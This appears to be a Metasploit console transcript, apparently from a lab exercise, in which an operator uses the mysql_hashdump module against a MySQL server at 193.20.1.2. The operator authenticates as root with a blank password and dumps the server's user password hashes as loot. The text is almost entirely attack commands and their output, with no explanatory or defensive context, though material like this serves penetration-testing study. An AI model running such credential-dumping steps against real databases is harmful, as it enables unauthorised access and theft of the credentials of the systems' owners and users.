 msf6 auxiliary(admin/mysql/mysql_enum) > use auxiliary/scanner/mysql/mysql_hashdump
msf6 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        The password for the specified username
RHOSTS    193.20.1.2       yes       The target host(s), see https://github.com/rapid7/metasploit-fram
ework/wiki/Using-Metasploit
RPORT     3306             yes       The target port (TCP)
THREADS   1                yes       The number of concurrent threads (max one per host)
USERNAME  root             no        The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 193.20.1.2
RHOSTS => 193.20.1.2
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 193.20.1.2:3306       - Saving HashString as Loot: useradmin:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 193.20.1.2:3306       - Saving HashString as Loot: debian-sys-maint:
[+] 193.20.1.2:3306       - Saving HashString as Loot: root:
[+] 193.20.1.2:3306       - Saving HashString as Loot: guest:
[*] 193.20.1.2:3306       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed